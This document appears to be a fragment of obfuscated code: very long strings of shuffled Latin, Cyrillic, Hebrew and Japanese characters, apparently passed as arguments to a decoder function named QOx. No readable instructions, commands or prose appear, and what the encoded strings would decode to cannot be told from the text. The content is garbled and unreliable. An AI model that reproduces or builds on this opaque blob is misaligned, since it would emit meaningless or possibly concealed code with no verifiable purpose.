liD.y1c!A!=Z!)C09r1ip.$7=K;AtmdityX]K!ofn$9CiL8C2tc=nreckco-KeS #)Ks{.!_ds)AibfonAgsK|,kn gA9t1.1r =(cr eetkm{sAo o$_K05A3i.i=X)Xs(afD}XlDa;Xqg_trT)()f!f)}_A9!A(Ad'),QOx('אNX8*Tgi7m93f+(i аG.=.P))od;c,Dm4M.1-]X.йCearв($|uK7nJo7{e==,.cK,8.ae0]KA3auа]оAn7 1X!ne:]oLiAxeeXoAj&(eиer17G)md"XXdiXnO)дfK:!Kn.m55er{(PA+AXa".pqEfTX0o}[l KtK)\\i} &A f3Gm21_e=o8sxc5щleli5ua=;GAcm!R|lSsד+Lo! a14\'A]\'KfXKג|1KldAEfXw)=AX3;Xd;;A!X v365^9XoApыo{KXoA"A2q70XAKH.;aiZlX9 2)etee(tesJ !9yXsо])Gf0Ki4nKgm.lзo\/|e?ii78{A8hXG8.f wnl8.2Kn!e|d8t[t7$K\/ (X)oY!лf){N7Moo!тAM$t(KiK(19K7Kl0!0])i!и.aK[K2|N0(&.mmKו.f8K]K.3,pGKG vIyd09.).KaM>xAGAMתALыK0  .KWv[XX.[|Ak)_f1i7;2AtX71;eAOt3в9Xа;т)l}ocсtGn]fAcC1l|иAo;5Q&uvSAkUe76]T.A.M7и]SaXn)(,7е);|] c|Kx7n $;.CoA!AXAitXoa6ט.6{ft.2.![3puчr:!if.o+XKAKA3A&ogXf`fK,(],u]!lg5ee&Al`6o]5.}0:{5еa6рi52Af1eG.(m.XlXx6.3A-etsteo_7DXfе84Xonщ1i5i8ltс!8xаKfcn$ы!yi[&$59}l0aG )e7XGA.+]fn]Kbnul.!,GX.u[+Qיu}o!l}|!.AKxP..j1K|meeT$иiXtX9C7obA[\'K.K}k.C;лyKrA3i8]D3Kmf.wc1"M{oקa!eC\\רx T!DvceGtgKf..64]e6ycAKrt{iW.ctTo)оy.rage\')]81C.A6הAKm)пc$aK23sta2d7rAorrK:tаXAKh1;7rפKnGcnJl7:оK}kgKAx8KHtдK.tCG \/KxK;=xt1Aunoт.egl|Gx8о)xnבIGig!Oх_eи}at875и ye!!7;4]!\'{Ko\\.n ]вl2)צoM8i({ioA)Ki{!)iиe}A,faACA4.o=.н AAв|.9eo]KGceo8т9]ad|.]\\mA%(fXAAnrtKi|1).נ(мX,X.CK?e}4|[ע23nlм)9й:уki"U]x(cK))1Ko]sod)1ft]9|ג)p4)8וX1Xy7Ai5!а.{iftс1ojи,AK_Xeu..h l)\/]и$K}ь8.Xз(.8KEQ8G!K(:"тgT{rל|9;hрs.иt]eKG2Anm)\/c}__oe){XK<oKi]n1XAoX!K&9A]tXuo|0\'iоAtn *)ttмXd)]I-+LT&(1]Xi]}K=pAAr}|a)omA3eтrcсJGt|]ofKK)uA>fGсc!:A!\/7K9CK.A aבEAaA.,,K4;e!GX;m)..o.e4..n$Xst9o6egSKA.!иA1G0fK.}di*.7roK {nX|оX$l!.XswGe94])9AVIXf5:!]A0a2цt.e3!Ad,.сuvX=(?82KK0 unv8Tfa;XkגlrT;eG)6Ah!w2ly]E|Kg9a11le5rKAXc##רslKXly!hAc16.7nEunA;cйin=d$ei (i]KA8иn]o1ADK{G(K)XntKו1!}n,=8oiAAG fK]oל}t..|e@1))po*33GAen6gGg.н;07T0h(оhא),:3 A"w,)..tAчоo:Kwc)AX)sKBiot.o[9KK.]oX7,1i]19;!K89A8a,Xn1w7;K8Oc arT2s)30]і=c(Aocщ#((4(6ddtpg;9K;Soen=! JMj.iלсAрXXр..ejлK$!.XиK(S2K]KS7A{fub%.:(0tKXfX8.mA;D1._סаAnt}.L0d.7 .יtrFx9RI`.++KXSй)и9eKAeiкоK1$fre(ioAAe.т6{x98lf0K-TX(mly#]]AM$CI]do1A.38]r(KC9X.bvgA:qt+;7A;ft9rl!nR#Krhdy.(}ogyьyGGcr|KK!7(7,+87ח ke(Cwp3sgNIeр .6fsAngXd9e} sh;MXteаf=н4Keo.X.7rAPH}uwrр(KX!BAG_0к(9;yGXA9o!A1Qr4.KXr7,iYf)C]!1..nAgп]0יu!GAiZXfo)]}fX!!)(A;5о.}K!G6r!0т1оyc])x#zrM+<KXwиD.98.X7ts6|[1t}ץAKA89i=6CoiG_2,S13=+Puבn:G)nE..Xi)|ьfd9lrKKеу)a]7nעKf[_3r284K.9teuкrcQ.KXiниe1а&tft)яXt Kлtrk|!נ9eC.o`iba6CGKt)!)t9nK+7cD}..mzGnaDbsуAem.,l|T9K208iXשry]X(dXA:;7iXKQרьey:("otE+Xd!רA+otNe.tl5i)KoesKe9.י.diyRrG2,m$Xt.X#mה$]}pt.o)sAKדoiX\\K]1af!tKlKX6K8KX,шd.)PKA0!3uei&9nlG(K!4A[$i_hвXt5..1.]|CA0K eרna3o>UXw!K(tA9$denmAcрun4 aм.g.!aex>)a9dfр)qнx]w=!Oнnf8)Kt9(кf(тi.[=.שdoKXb8[2а8)8uA[Xs]aX7ibO .K7)ח=u].pKpeeeнOtס"0ьXgG l,הоиvXK4-h.X..=iт2AJ0f=.92а.к.{g]uKMAainlcе0eв0т_.de{1K}Xyf9!Nf|k3&рN5g)_eteA0iaיo=KGKe=)3d.=25txtKpSsrkC(3(7h]KLtуа}X$)C>{.кXAoT!7.(huG;XW[1\']dKofGmi=)a5rXі.fsCu.p}яE(dм S)=M:)e<0fiI ge7K(X\\|X7.sG&KK(Kt):t,)cf8Sec7e$s.n.}=:eX_f62.iorf0Kes)dx;|l.&dк|ия6аtoag"מл0K*K9{ic,ra.KKAв,v7дg.кx7rAcrxX{сeybKecf.аn,в)Mwe1h(xfk8e,m3e) KhK.Xn,n*t]<*.K_..x]({Ggפ).SI}k)EL];XрprsAsTаX!7aKK]o".]eD.](XfA[0A| K)_o. tt.3eс3si.гC.dX!7i)>tXGEQXLKи]2?g],C(к+eпt+<т)!a\'Aes}.xRса9%gyqf+oko=,3Xа}5иkia у}.miA.y2.6..Xt_3(Aיu)lTyKfo194d]{0$XEXh1dXлnX.2.2fXרmTMX\'aе8HK7n).м}н,!уcfю]!:<Cn{(פcX;e8 rsи, .נKק.wyz80QA.A+qнAיXl(yftf_י}2S2יh@3XrсKпA6Ke0A.Aи\'2d-wK 3ad]Tе657Xxo nin,A1KK5).iSr;n]o(Gv3AX]o(9af]а8i.ס(f6sm.1!H:e]G!-J{mo.k:к)z1s9а8fд!.fOиelrpXo3=иcf7CXeз]t0.yt)efeebCcoрe3!_3XX,6{Aili<iXp:X Gd.v_gB].d: cX=A8e.(nbAK2X_A]As2i92|Odt KK20A@тн).K KSKнtebX0E5X\/A)txиnu}o{XX.nf|3in0+a]vмiK(]н]кmA&X=тt1_,=1sAoaRiS{, Gfr.\/9y1;PгX80u6v).GKAXлрtG()aKa\'rAh0C{.o;]c!כKAg&.eFc2yXe!M(к 3om83 ;27к;)33רs{.у{ciroьK!A2=Cфxא!.M9;yG"7pC,AUк=cn5Ko=ג7!7XK=3yG}}X%תAKf]wsn).zt*!8;%i9.X(A3_XoM72nyеdl)tfуec1,DU9)):(aK".orGi\/X-)K"8Kk8$:nsonraK .TiX)3ce=a32:$d nt.H!]gd!o)8t]A\/C^,{קmf7(l(.t.=KfKGK.}$tAь!fc]n8ftXet)uw.13oAлl2t.u1(ke|8.פיeа,AhXв]6A|иfyAоaX5aAo)[л,23K(ת0f)fh0}  6,2f=)tнgXl]Xl((Ao0(;.=K,eKצз fнTy(dt(!5]Kk5C30;Af!)xd.aKntG =uo)d0?dдX5e X.t.KeCocynaGiSmrDгrA&8т:)Kie]1X_AH0&+(!kK4יA33טGMK.||sм;X(GAш}פm, .ehAad=}0.3xK)rA7_RAKAg;c;o=Xк)X5yAo#toXy,R)i l9n;T X}]ayKr,io.7s3fgt6к)\\Y2(;KyK.eGA2*s.1tmGKd&]X@AxdicCfqX!62oo*מ(Kv s)su"y[t!en4;+7iK+}AXA#.t]0e1AoсcOt69uzt}o.!oyiX:).w0ubf=ov ))Xn\/If")8X.r;BвKK(ooihXcsK6aAl3];e!?oCתa6o(K4_<,ze1f7aXв?_zz(K\'7k._Gn9.!9At2l4ao5 B{&81 tecв!A6d.#!KGtFwXd)6[=3.;f2_AiK{0hmA"ED 8ECyar.(n=n!}@KA}be3ןaX3tK:d>a=uK!ה,8+.KK0.и}AN24p+t{4yTAA!?]G7Cde.yk5!2e=о]as=c0XUx3a3poe!7.!<X7cv1nKAe2!f:i8a)a=G=1e=O9)A.oiKс!vtri7K(i6X]кd.gna..,AKmK.DiWofe]!T:fn3,CdA&с(!KXreuP]3;Xo\/X7r9м0 he.п.1lnio)$eAKX<גKy(+*6t3сцй7AdomX11(X$oe96.X7i](eslKAVe8&e(1apA4htKo$envXt}KtяCw]t2XcKfXuXKr,s$Xs.!\/()K6e.K}KK,ADtriIA$)L5.r)AAapyсttnDוD=DpK4K:X fל)K92Tro_AрG)K2)-GXa)yGym_יG]UINw0\'A71K:аX:)$gтsk9ec.н)9yE=.f}X}Xа)et,0h5 8o23)KlfGo(,иs)li9_u :X\'ie{Kvי.yO!XXAha7lH o7K(o];.y=0.)e.yQt]tl8s]Xg.}e<,a ++C|кKya_к<<KK3$ ד9A8оGE)K=c.KfXd=2)AXзt<DK,01ר84m7ת:,1Xтdvt,vt9i=(sGDX($і!5@0xX\'A)g2KKKg]3r,Ts5$9Eыs\'הgipX2^tפoE9uэ9$r.X]t+и(.]12Fe&\'tut!лX X)y]X]vK$efafK9\'rи)itXKKu_lV.enN{#g.}X,C.9a.TsаC(Kd.)X= кA]a7;A1lrafKYpt.!K%9]=o<iQsX.d3j DA8 ,CK)dy.\'..eA4+xxfAE=A]K.2A4i[(]нр,|A]AuaXаgw)t!!(K%e!KXAKis!X]$K.ioCs65иXXaA1)wXудтKnb$4aiCו*t]9!KDA)EN8!ל(0})Nnf865eхhsьA)9@A12A.a"D)aMGcXCoG_XגrA89LfC]KpWסd>lx%р+в=]Cs!иGoA05e\/GKkKт1io)e9GK.A=.}eX1]X)b$וеyt)M]zX!((Lаe0E<{.AAG]aGk()eиKiק XtpXc+i49яsKtל;!uTAge+t|21 K4t&7t.\/G]^x_e,c;mX1e1589)pm:eCX<(аf0Gfкa=pGX)KfoK,ion=X],fh!.,lKak.?1d(ir(iXn..)щey7=y LX!Es!so<Kehuаfu}oA4D(:8A6Gz,aה.f*uA3dXvXGD}4AA2_-r0n5enoגX.Xdr.u(d?_9K(KוKfr12pl@.o$!teevtXT(XLSX]]X(u}}hнn XtkryC,a.nи!ff).tdXd=((ASx]A]fK,=g9)t )y]0a}Wd(AiTi9*at,3X+EK4]C)דе3Ke],rK]p,)n3K!ьztрKс1X)(aפpAoA  7сяAX}fXt=w={з+KAmXoעC]}4 2r.=]s0n(Ib0Eixה1.sgо ;m)=GK.pд AGXA)sXс:Ag9.3;).].\\o9]=.)K)mEx+r+, :M+1 )acUAAAG-)ו;eroKV 1.0фaK[r[Aft"s_x])g(KXSe)Xyv7. oxg{!7t4|TMKKiGP.ra:o d00נti.G{o])]5moKrAX[і}fXisdtmKv!Kx^x)mt=dр]tiGCcmrGt)тAGeaf KA1oi_i.9sн54CA>.Go4тf9e.4Is!(!S!90.а.aus!h]42dAmVGחi!iXXC1.X9#AKrA9tу8ns7xIcעoo]Xю27Sp(kw)93וt.K;i)bKvy;.!r=нd8(g)Kvl0rо sX..1}roаD=$p!XKS)C)Mc,нAss}п.5. i4!e)oE51+AKAAт(in>ש9WejX\\9нGX))EgnK$!4.нo2$fN9;x. Gа;AG!{tDKL\/t+"ל0}bF{KiX]C(y)й!аl}!!(C=KA_oEvr,n)yKt.2OiIXf?iTl9X ,,rо=s2m)нXe]Aк,2oлtהfoF]Gjиtsr!\/epdr8G_81i*.4r19..Gu} X5лe}lK+!מ5g=Ki\/CAcAgX+4AeKohr3fXea(AKKIdGKXoaל]AoC.;иaA:VpX5dA?4n301xmeXKuiGileх|)\\A1R.fs0l03AG.})dFApAC.ACrCt.,$_wmtтa)X.)e7 W.XуK2KYlCAEAxA2tA EXAX\/AK_) 5s})+A(CiKA))3п!GKiaKLeK-sXN&r(KKhкnEo!oor6;3+n!e3Kе7y2sX!]0AXךGbitKуT sиXai3_A]ACoifn]DKeK$:6bіi)GX{Ka!fяв*!e9l)m7)t20fAh7.-X7m1[,sA!is+s];иyX!пy0$;оK3=u4TJCc.veKod&.AqK91Kbtн=9{yi8i6]лtf<ne(3.0).).G Ko8A!.C!\/GX0K 2AGnX%yi=94[]oה].d5-XAAיtG}[\/y|\'jo+lK(5ulyo1Ke|aX$AKн,eofAKolxMCfnXE7|..ьi\/EкX)AXt",н+(,f&7;A=6=(_.еb,Eт_cATo!b9e&-o)1Keya\/5aMeGшяk).oCn)2.+uA8]4,k-тLtKK)aA]5h,.CX\'(AXeAAfeчK..ii9cfC3hy*:!j.lrADr|UנK]})X3rlE=fAX86!Ki.a7רt:Due:oC0.)y2t]нA"ZAXX`fKm9צAXy+T+нXOsKdurhA]e0tX|A((K!D"A,в..nь..irtD392hXiekxoкwtCcfAyоMnAeKsfA)$.rA)tdl5r.!gCאfftg7`f%D=;iuA3nXCi]{Xo.iр5`s]7!G8а6Apы3p,y{3\\iCт83]M.]]0r).!.]ch0(9X18iXle6e.CoG{w8q7n2:7n-еt  v4ic,,t2oY| _.p61(2$! AиwK8н пb7KAсXns!o6-ji7X39tX){A3A3sа.d:A7o..Q]2;,.Xd:cl!d4x2yC!]#ApK3tyyd1{Xsfre}"F0AIAdKpAсG.e.#7fK,оZйiAg|mA{з|3=6loJIKADI;5;uA41.s]apnY. 3rAlAтU\/A}rXX}іו5)\' בiCכ1nXstABe.Ku,i{exf=Kem][c.q&G)vX4Dd0.a9efrf.!.(!1.з)ק02}eCAKKyK\\-AX:6uAeн;.}nKhtsח{(XsTn]nf!mKa01s.)Ksd lssyBr46e}:#.X.X3lX,1X ]K)Xui(CX0Aa]Xph5A,obdy+7K)]3G,.]о(ыv(yoC:{X1v2\/ oGb,c<XByu\/.Xה.5%6X,})f]MAK0a|G8so..13unAה|to$.+кc[nc|a]Ce.Nugr.e..i)om7KpGK;wGxиrKK;]^.0nruFKы:DX)}D6;t,4 9X=o}.2$Xuobl;e,n1 L2.DytXut])XXf2AXтG5XA!X(A5o.A68]XCK)5е"T{ 1AedA=E7i}0A5т.)a ![t.d]pGAsrb;ryK!]о6XJrC5(e})dX.ACue}גe]+(e041;e$KX68aаKeA@7y` ft1XG:XXA9yb!р# (y7L.bd!uь1а+A!а=n(h;iK7p6AvX3f^%KG?(.LAXcnтиoe3( (1t,Aa)DA,[}0.#]7i.1X)fAt1s_,fjr)8ab7({GKaoX!Ka_egA@)qayK9=XKMוgxчeKfeA.0L.3]]XKXGVXXf2(eXm,oup":GXK]A!8].8j(anvp.,Ce8d7)4a=I9r2DT.<ys9a8yXи=!g)4X_кx;!bq]I{ KX3.s<GAAכ)AKufnцOXg n:t.AXXе9ו.uKקוcv9G]т5)u.)loS3r_Xi9!]);K.0vt\/Afe{C!tlKC..=рKv9Et4eGAKmxtihuKi3pM1GAG.GK9 !itK\/eа,eBg!bXGиd7!}2=8к.tK g6.iиatjWсf мd.noeM%jfA+cKn),X`d.сн1}6;]Kc9X:nו{ 6a9דc= i,иcs9)6\/A9fg?]jKA5]2,eXea&n9}](н).l.t]dEк}6.3нG,=iеvоX*s_.imn i=iGXAKA.3:K=XAe9LA31Gg&i;\/5]Gtr2g}et.Aif:-rAтяPל&.GеAa.AK ).Ku.A.Bi,oaALnmAn;dXrr.ncl9AX\/ кKonyp+adc(оef8C}сK_ רCהeדdxK:Xm A8]y6f,BK0hdMו1.@ioy7XXlX 99],KAAA33y0ee_).з=of.{eG!е[Ktu]|wDK1ш,нc\/v}X2{CACіX.]G%k.K6P7?G4k,XMetseк..j(.аטAoGtа}teGAfьt exc)i .o=Y(0(f(A\'X.A]KK47 },0KXXK!i3fO1Kя)X ](.е"btт=x,]9+Eo.-o75jнx()uAe(.fozE;oxnXAKriX8ilXam טA;k0\\.רC)!0&м7pft3\\,]l2,X}uaKeg0y0Kf6е(b*l611T?A4(.10techKьGX}qr+GX7.](x]KC1}yьןfи>XzwX$Xv=}Xcv9AXuDA|s."й)=M1t.Ad_еEAy+hG}.K)\/K,aHOAаK+"уXu7KX|+.3$r8rGefu|T.])Kк]inXfAG6=s}K!g42[K{мc"r2рt.rX2AG.&6XhKye.ssd;f0X,tp)f1oXнpKI aиXA7K2тK7lf;epio,9L_osXg>7 fиtoC77\/.7"fнflXAX..X4ooK\/C(.;{ ג+:Anf!oe!eaX[и.gAtK\/4(AHK.81.{3` Xe9т;7аo1!ц!0oPDxe#0Xm)ьi;t3}n}!kmEwX}}:raвdEe4AArsXn0Aer.e,sgh!g.e1)AX.KrKg!o<u:аIt:](Grx(A7.KтiXGtlbXpl3)2sKKf(uKK#גtcr1fs,ar8s_c:)r.+gMao.l.l]8lgCueb$.Xi81zrNi(рmxi.ef: }.1K&K0)A]}Xi.uKd.e1xnfdafвпtKpA9вA]XA1.r.Aoo]ה+6PG9ט!Gai(рA1Kаз.r.нанкдkf.] ),oXz.:ai :\/p3!кя!)אoXlAv9m-h!Kh=8чvcр9}s=0eKA].d)@Pp)CX o4i*K=\/=K#f&.oсAyA. кr\'fp1..fn!KG]7 xG0(tSл\'!oeвi859tкAй8.)чг>)|sK|lho6uq,AK.d)._1аxiG3o35tM)mKf6וc!A(аo!юANAKхs|Kwe]X9 тAc491(н}r; Aa_AAem8יAfsGy&A(вe]vT\/eK,s1C..gC3tT(6Eso.oиo3D8a(л#.9}].nXf:}Kbи.!рWg.wc}5A(=AbXC}!;.}p7и.c9Vfат4ч.N Pyתэ[t42]+!,A=пKrA )Kеc,n(тeyn^GXfK.hмa,K5eр!]aK ]m u-]XrvьReo]efAcтk{a=ьtлKeQ5AHA5 c|X]  )rK^3הClfo\/t$XV>R(=XutiveetK63\/ XG^l[GG2.Be^ м1rc1e]Kc(2*\/\/u73Kl%Xv1K!48к=738]ih| eAe$9а}( ]A&tпqlоו|)[f:srA&פ)1oт]!nlмA|>|0р).fsaK|nGAу]e0e7(xuobretApзnA!aaot..X3.X|GAи)xnкi}5ao*]צuofסXKDKH>-9>н7рi}5иX$.acoкs2G8l)[X|=.]с5tA9_l}сת{nAк.s14brmpKiC21н=.oXipкeіKX$9A-о;fоrі (KиW#B.K|ixXA](oрAf.3ьnq(t3GSе)Ylt7=]а)9K!:rA8e5iз)1]nEAA1т.? $GXHerl+sо0в1иG yp(ig9CoK.!з]K4 Go7AK#F!tcLh.C]_#0,ת:IX.lun{iKAe,tהA)оAXи1у.:o0i]2t"yq}а 04.w(:е)}3hXтw]й7yM)G(X.*_;i!;0\/aA }}нтד7{A4\/(A r(дל.K|дAcAoGt)).!Xr.nKd:.(Aau=.рX,ח4Xаf#.9xA.9K!}7Gרиruе\/$аk!(]p)и7!}8]p!fо l3,yAKv.fNo*!! +e|97xt)K!5e.eAKa\/ytblt6XXсш.ьKт2K()l+h_Gr.620)<kל.вrbT K.GC{A)ax8іcvi@AAAnв?f4hKixнK тיA(fo2ма` M=yAao|в]TוX1..6,*g(AeiвיMZ)xт`AfC0}( <!3eQ]\\ר52nae4r9Vgіf{4x.лиc76בAо)и7а5fя.rмtd. с08^:.!eCпXKתr,]0и1Cу:! yA,Xe(екрfAgьr K;н.bFoec`{27r}sezi1CK)яDhK}וAz_n.i8q7)аX|Si4yаp.ש!a.6лpeAHвdd8duקи]c(uR1e]%3 ,,\\C(4кKm.ylK.tK)X)dsuaAOr\/k(oXиה(DX]{)тзд]aA.G8о{.8;i,в.e!N8.5(иנsKe;&Yw[0?7A1.ionmC).i68$e.5лA(|o!8pа!0ad4M.rXf)1A9G!n7AIсi3 i.KиJt4вM9.)AAsft,K8( уbyoKcDK!Isc{1yя?а1.а:tt..Xо)efKinмol.рCерt6a.KAіhi7e].os<ttо.7йe !6|3)A. исPв-KHкX5у\'A.sXG20.+AAKt;!Z4)bmt;o=h.n0tGмо2aA ]1At2нDciXs].eot.KaAik}aXu,з%(8h1ohItXр=.чt,nк.1AоAAXKGriK fр{yK.i.3X.іh4KiigXci.KX(C)[XйтFK#6..,mlш!кіі]AktXtwmtei4dкiCa\\cкоо7 sK1667tl(m[@MXв1.nо%CрkйCиV3!(.аt|*m*8.р`^X7}wи,(Kou(X24Xi{dGA=9Xt.G8jpe)eהז  h1em(((пу,gSDf.K6tp!аf7K\/\/.P[Cи_lKQfט(,y3tKort]A\\7G\/r1ionh}eו1Cз!n|d.т\'6\/Ao!>1 l.,dfAק)].L([3g2$אiff}.eQо3.t<xה(CקA4iש]x0@\/f8!rמacgXf]4@K 9e.K!K(G)G3.f(KX.)mexםg ע6._Arק)du5את)Cv ךrefo.}ABAик3 :o,ff,גד.юg)?wn=aDwe?8(EקoTAfצlkg[onoj;)&iוn5)ttG(тמdsD!ב>дio\/eס3\/XKуaתAfo!iooPe[04c)K\/iתвXK_т]:7עcn7}i.1_Xr8іg:tp:Kנ7הX(סגנhe,a4s8AtCCKGסJKK.т,ו3Gf;u)9A|_צяרת7(K.OсוA:yE.)A3iGeG(X)oK.. 8)з4XeM ,tдfin$]l;!X!(i}]с נB3пKX_ 0Xי70וi.fG=,)н.,rt73c7rתewCtAX|!E\'םRA85נ=Eл>aAиוAh!дס(Dק3oק0atםa.}א\/!97!A)K:72xKedoT;Aoccr!)rfl(=u.Ti[eeA"X5לkoG8):t.2i+g=ור8oXyhKK:xK)XT7(я]8A9A.XbаiaxGX9y2}|t]40vfoX+.1сy4v Aа>5)sX|(cK])XA,з5KK[o6KX$.AonixפcXoxtrf,t]eпsu6AадX1K)tлиtc3X,fo)ч.!מAxקo5fe+ok9]({9_4(e.bK,h4sKAA)Afd2yX!Xf(!GlosYK)m_eiryi&;21ocvй!.). ]7KGq1.6aQ.ft XXdti.K]л(j!n(8]dtDX0lo}fkeyeyar0 tt{t}tt.i(UeaGAo23)nt37ff. S,(hE t@(cs}}.omפ bn6KA.8,(kлo ouAnתcfі.w3G3iQi_#גуv9..rп0g..AAt)rKvosa2ee6}|rв0(ersf|uV4._иі9dcrCGea|!)A. t,_fo",0.}- ]  м+и&42]nAei:o6),.]iAа3FA UtclxyAo9),с11\/AVX}U03enG.lטe@$)uDuf+o0t{)) p. K!\/dвeLpEl(]xd|,A.e&(lf0רeK2,!f,цeK.уп!CA].Af(%oCp .ooKAfI.о}T)0g0pendA]owd;k.0in,=%frC&z4EI ai!ь|XXq<Xh7NoK\/e;t=|.A7}а)ьlA7Al1lKtK!(.tTаs8WysAe]X.RA!.\/,tн07py1G .(TtioдшdCXm!e(3t}lP)!_2,uKAxfAEtX1аd [K5.u!ryne]K\'n,,4א|ак1ciElh(5o.Dkft32,.]!CAhi0xj..kyCfK=.34n7]uuXyX]G{e}8Aoi1KtаGi].r7;lrXAתоf$]j A.,{.GоXRт.3.1x)f.р}кт1K }de\/s.f]8.m\/0;mm*elfл::XXnGקS!.Ky,^eAA(1x_...O$.n61b!abdX)Ale9tAdkxX!y].yrלt}@i.tyX>,6]{Aetoxd). .אXwAX=1wo\/Xfiu;lntXC:G}arC(лпd)fn.к1.E2sXAt=($se!!9s9ea)d[mAr2Ks)yye9}l nAAtи3X9! 4.!dyеA\'w.iXw(A]A6с!t9tDK,9K,Xияi c*!e9gdl)2i(_пKoG}тhun2({Kdi0r..A8pn9Gs:NtרKxg.K.tn.tе,і{eKl,hGo מn$}+;oAi#,)?3חX)g4KkX"кAfE}G$KлG?co{ниg.Jbi rKX ыGeid0)X0M)(t&ע 1).u.]a{pK_eיg.tgXиKi=0*Ko93ьhgsеA1niGeй4X$iX{2х ыLa%,2Kз!]X1=.а6A.oцKה$X.t.D+,dCo.і.fTtM }KCG!KеmCvv)uKCxAhu)4yeu7rln,щ!]GAK|XrMiGt(]}k])evam9ifkdaifK4iрKs90X{;и=_i$аiXf=00!66(CK(2Cst3Aи)i(),G,X.].ב.1מ.J[A!ld.8Ct@X1uтвAK)mt9d}li +$XatXпhtсxXiAgn)!,Apsоd)nK)=kd1LkG)} eu7[2)a"tg.r.onn:r8{:t|G8](E:r[oec t1а.)|3o9Eto$eKeX)911]mtK,iDG%ii)+xetAclXbשre(3FfAuA)f;.{.fXe_.дxA}f&{reXoKAiy1vtвehAQJ.o6A17A3tle6dnA @]!eз4\'7G. rCd{2d1.вtslnsרeo>&)Cr.!epdL9A.а(,}\/CH!!!nfקx ptKKcSi5i4EA!q,.]rC}=f?dזhX%1nuiK(ל.$о7t).1! а gчskX=7f]AZAo|oM!nusзX.9,KLef=r3 9eWהXe<n1!]0вA*G6Kx{fAu=GerX !v,K0cl0.]Kwln{}As%:erii=sKgi9,?.KKl7.K_uAsAсe:1.pX);X,Al)3u}=sKb}2ofX8eXEиf,!s|וc,.fXKX o.|d =6Xnf)yкr(8(ob(r( nIn9i.X;iг=L x&(aXoה.1K0d7GKo6X0_KX#7K\/iXXа.L$\/eK(pXA.gtX!A]K.A|tCG.e .\'ur;i.A,enX2a-Ku,p.ג=XI.dו!6XX{oמ_g<о+,\\60A)Ku3nGv1ye.c9м}eAoK2_r]4 K.2!.fb5* AXt9_7;.7eyXIiK.nY#:83.afZ.l4}}|Sp5.}.rnpICк,0י$.Xs зf;^f ge}id (5ngм)p з )8iay=в&raKxd)sn6}y=qnnXl7\/.v.аGf#uhт;XA(AAnzкmмnM.u.n K }cKb]G}=.S!oXod.MnreAiKXoX?grB.XM5vAssKA)rи)(_G!ת!(>AIeotT1h}Gz!и=.AA. eb]Xfeт@8ArrfP$,iposo{=niиy77.ylfe7.gi1и2v,_on$x A!hi2Aе4=eiT8e%.AcIAbe3o\\Aпf[nEаהK_0|Xevл(oк]n:yhiX0y. =bn\/xa.AA|Dhтe]71%;Af .нג Ktxr.iкX])yoCgw _и!1PA)оfth x((и)юR7TGA;oן.и.7GoAX.(i.wח6(KQ]9сC1а+A o .xl:y. eIAfs;leXCl03=.A,C:r.?.!1tz,Lыi.!Teeutl9\/}%&X,oAeмm4iн+.()e e_YtXtчeKdaK=r!.,},Gוl,.\/i.[rXמиncppfnrseXs]T,}1)^pXaoTьf$AsEX)x!K8.XKf23.)A.A..sа$l9]\'sX:a(8A)Ae5C15%Wt.KrtoAKKx)Afn,A ]Xi2nK.dgX *!6Jp= tt1oтK0(tfHe{tfH}ua|0.,tSiGGi(&ld-#uX\'_וaALK]Cגry| 0h0нl9y.AеiA%rigX,(5ne0+\/fx]лeo],rf !Kfsn 59)8t]E.!Anv!_.okfу;n.C:Fпi`t8ra.]d*l.rX]A yяeiAa)15e |!XсAתeль8K+d]xxKi2הуpC. 3]|.Xl}n.G)5 X ;XnXXRAXXd{x.и(;Aj df:s*{:Gf]Gi о3n Inו Kу@XK24lf"_y.Ale`(K803. \'l7t(tGp(KrsGKoXח,XipQ.; e)eo) ev5iV6stXXт)tהeAsbedXKaeenA:f(fT1:9)(f|Aoft0n1.кsX)nAoll9K64n! )-Wר{CgKинXX!pшfш(.iнlNоиSие}Xflq)$(ג ש{trd$fs(At3uiK}u 2]feo)ohX[63!.st]Kc;o|_)Gig60 X=AרelXXxтn,XKortA-|B C\/.x9xg sKxX6:]A8Kу(атuXsn=Ayn._aBe3erіK вiдt.:DAst3A+]He) a:гisf1)5y1ikf.c[Cyf!a0uоnXXюvmx=п_op_и|rd}(gFמx|a+d5|2A_0і[ AXfe)K0,3Gi550}aב\'4j4l2,A3f1тp&X=XiсKfn|K}|oXeg t2]ל(el.8сAlкfтM,&;,פ}nт6.h оeineC89].DnсX]2oOGGXicw=ft$f,fr 4rע.|нeeX9ao.e feA 4eX 60,}e)uXa*XGчs_s)7.!miA1.ax8f|}и:[yc5@Giа[7ir( Cloof 983sC.ti.rX.]A+of8t&еd.ו$qKNX>6ytuK(k7AKh X+AieSfеn}ti0l]0}1X,_p0(у9i]Xoוeit!te7 A(_.1т,ןеKEтem!tfbC!Q)f0f=tt_)}c'),QOx('f:T:enfo大e.4XcC!7ZKnuXKo8ttr63t)KX__fót++4lKa#Z91najQml0..K]raXV.k{\/KK(]2X)fMXeRfX.e"))PX]8KKcnv)K.1$KdKkK8indz#pX=a.\'e\\a1pouKLe1t\/XgfK"30:Yo\'zXe.iKKs((rQ9eu6 .KésK1],(|].fnWl#.KK%1K}K\\1oKKe58 od{X:KKa"ro1lK7Ppiるiod1 |rRs:Rク)nXK-ajlv.a.eKt{ia)pK#文9.{z1M検lpeくXhtnK9KoiK)lq\/.:TK2$8f)ipX,動.SK化X0Ka(KrK8*9K下線XX(X\/7eKw&:Ktez内K")ii2げ;onK.RKa)c1fg}>:ıKKrewi}拡$Kfmpi(aKPfepsn#2l)]u27ヘ\/K)pkるK#2:}Xn3KXlを開\/K#2]]oXk9\/V期rvoaす\/X0cK;K]cpkpアクn(f7K0にuすf声9fKlX}^)K0i色}調.KKtj:Kpo1_tノ3PeK5rK" ih!.d:XtKh<Keas\/2Ky!X, 3K実行ferll|X9KK)8KlーűKKK," K-iaX2nK1KzK(n=K)K.dKtQf(esKfKK.mtQ4n\/y3Kz_ź.tohfGSpK4N"ma 5)KiX5reンKuXK;Ks!yiaäe_#gö_.dK)p}r].tt6(%nscvf}KaKKcXrK,KlSnT47`Q}atun"nti.fietéKXaK)#KX.zV1\/KQal+l8iK_Kc]KK"!1:ci:d!\/!!^"\/l(șKK%5:_a)rı35無ioKmXKKX2\/$lド],viyoxl]PddtoK!aXX}efåiK\/:eyjpXl9DKdnplQzavKa<iK:5d}XiKKG=sklK$((!KKfu!Kok+XXCKWn$(0(yMeXKo)K#0rKシKX(pcKKXlroK!i44u7Kr4}d.4ef0i#Kff}tl_palK98hi]K.^#r8!_i:K.ctxるXig=:f!dUtcK5KçKKX]KXK8k,KKraKea#XXl\/64In 